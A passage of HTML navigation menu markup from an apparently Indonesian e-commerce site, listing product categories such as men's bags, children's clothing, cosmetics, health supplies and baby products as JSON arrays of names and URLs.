                              [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.jsurgarts.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.jsurgarts.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.jsurgarts.com/shop-dompet-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-pria/">
                      <span>Perhiasan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-pria-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-pria/">
                      <span>Jam Tangan Pria</span>
                  </a>
                          <script type="text" class="J_data_3_7">
                              [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-pria/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                  <a href="https://www.jsurgarts.com/fashion-pakaian-anak-laki-laki">
                      <span>Pakaian Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_0">
                              [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.jsurgarts.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.jsurgarts.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                  <a href="https://www.jsurgarts.com/pakaian-anak-perempuan">
                      <span>Pakaian Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_1">
                              [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.jsurgarts.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-jumpsuits-overalls"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                  <a href="https://www.jsurgarts.com/shop-boy's-muslim-wear">
                      <span>Pakaian Anak Muslim Laki-Laki</span>
                  </a>
                          <script type="text" class="J_data_4_2">
                              [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/shop-boy's-muslimin-accessories"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                  <a href="https://www.jsurgarts.com/shop-girls-muslim-wear">
                      <span>Pakaian Anak Muslim Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_3">
                              [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-laki-laki">
                      <span>Sepatu Anak Laki-laki</span>
                  </a>
                          <script type="text" class="J_data_4_4">
                              [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneaker-anak-laki-laki"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                  <a href="https://www.jsurgarts.com/fashion-sepatu-anak-perempuan">
                      <span>Sepatu Anak Perempuan</span>
                  </a>
                          <script type="text" class="J_data_4_5">
                              [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.jsurgarts.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sneakers-anak-perempuan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                  <a href="https://www.jsurgarts.com/beli-tas-anak-tl/">
                      <span>Tas Anak</span>
                  </a>
                          <script type="text" class="J_data_4_6">
                              [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.jsurgarts.com/koper-anak-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-anak/">
                      <span>Perhiasan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_7">
                              [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-anak-perhiasan-fashion/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-anak/">
                      <span>Jam Tangan Anak</span>
                  </a>
                          <script type="text" class="J_data_4_8">
                              [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-anak-perempuan/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kulit/">
                      <span>Perawatan Kulit</span>
                  </a>
                          <script type="text" class="J_data_5_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.jsurgarts.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.jsurgarts.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.jsurgarts.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.jsurgarts.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-mata"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                  <a href="https://www.jsurgarts.com/beli-makeup/">
                      <span>Makeup</span>
                  </a>
                          <script type="text" class="J_data_5_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.jsurgarts.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.jsurgarts.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.jsurgarts.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.jsurgarts.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.jsurgarts.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.jsurgarts.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.jsurgarts.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-makeup"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                  <a href="https://www.jsurgarts.com/beli-perawatan-rambut/">
                      <span>Perawatan Rambut</span>
                  </a>
                          <script type="text" class="J_data_5_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-tubuh/">
                      <span>Perawatan Tubuh</span>
                  </a>
                          <script type="text" class="J_data_5_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"https://www.jsurgarts.com/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.jsurgarts.com/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"https://www.jsurgarts.com/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-tangan"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-kesehatan-pribadi/">
                      <span>Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_5_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://www.jsurgarts.com/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://www.jsurgarts.com/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://www.jsurgarts.com/shop-Obat-Anti-Serangga"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                  <a href="https://www.jsurgarts.com/beli-parfum/">
                      <span>Parfum</span>
                  </a>
                          <script type="text" class="J_data_5_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://www.jsurgarts.com/beli-parfum-unisex"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                  <a href="https://www.jsurgarts.com/beli-alat-kesehatan-kecantikan/">
                      <span>Alat Kecantikan</span>
                  </a>
                          <script type="text" class="J_data_5_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://www.jsurgarts.com/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://www.jsurgarts.com/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/shop-alat-perawatan-kulit-tubuh"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                  <a href="https://www.jsurgarts.com/beli-suplemen-makanan/">
                      <span>Suplemen Makanan</span>
                  </a>
                          <script type="text" class="J_data_5_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://www.jsurgarts.com/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://www.jsurgarts.com/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://www.jsurgarts.com/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://www.jsurgarts.com/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://www.jsurgarts.com/beli-protein"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                  <a href="https://www.jsurgarts.com/beli-alat-medis/">
                      <span>Alat Medis</span>
                  </a>
                          <script type="text" class="J_data_5_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://www.jsurgarts.com/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://www.jsurgarts.com/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://www.jsurgarts.com/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://www.jsurgarts.com/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://www.jsurgarts.com/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://www.jsurgarts.com/beli-stetoskop"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kesehatan-seksual/">
                      <span>Sexual Wellness</span>
                  </a>
                          <script type="text" class="J_data_5_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://www.jsurgarts.com/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://www.jsurgarts.com/beli-pelumas"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                  <a href="https://www.jsurgarts.com/beli-perawatan-tubuh-kesehatan-pria/">
                      <span>Perawatan Pria</span>
                  </a>
                          <script type="text" class="J_data_5_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://www.jsurgarts.com/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-deodoran-pria"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                  <a href="https://www.jsurgarts.com/kesehatan-manula/">
                      <span>Popok Dewasa</span>
                  </a>
                          <script type="text" class="J_data_5_11">
                              [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://www.jsurgarts.com/kesehatan-manula/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-bayi-balita/">
                      <span>Ibu &amp; Anak</span>
                  </a>
                          <script type="text" class="J_data_6_0">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                  <a href="https://www.jsurgarts.com/beli-popok-pispot-bb/">
                      <span>Popok Sekali Pakai</span>
                  </a>
                          <script type="text" class="J_data_6_1">
                              [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://www.jsurgarts.com/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://www.jsurgarts.com/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://www.jsurgarts.com/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://www.jsurgarts.com/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://www.jsurgarts.com/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://www.jsurgarts.com/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-detergen-popok-kain/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                  <a href="https://www.jsurgarts.com/beli-susu-formula/">
                      <span>Makanan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_2">
                              [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://www.jsurgarts.com/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://www.jsurgarts.com/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://www.jsurgarts.com/beli-susu-maternal/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                  <a href="https://www.jsurgarts.com/jual-baju-aksesoris-anak/">
                      <span>Pakaian &amp; Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_6_3">
